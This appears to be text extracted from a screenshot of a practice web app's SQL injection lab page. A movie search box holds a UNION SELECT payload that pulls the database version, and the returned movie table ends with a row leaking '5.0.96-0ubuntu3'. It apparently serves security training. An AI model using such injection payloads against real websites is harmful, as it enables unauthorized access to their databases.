 / SQL Injection (GET/Search) /
Search for a movie: N SELECT 1, @@version, 3, 4, 5, 6, 7# Search
Title Release Character Genre IMDb
G.I. Joe: Retaliation 2013 Cobra Commander action Link
Iron Man 2008 Tony Stark action Link
Man of Steel 2013 Clark Kent action Link
Terminator Salvation 2009 John Connor sci-fi Link
The Amazing Spider-Man 2012 Peter Parker action Link
The Cabin in the Woods 2011 Some zombies horror Link
The Dark Knight Rises 2012 Bruce Wayne action Link
The Fast and the Furious 2001 Brian O'Connor action Link
The Incredible Hulk 2008 Bruce Banner action Link
World War Z 2013 Gerry Lane horror Link
5.0.96-0ubuntu3 3 5 4 Link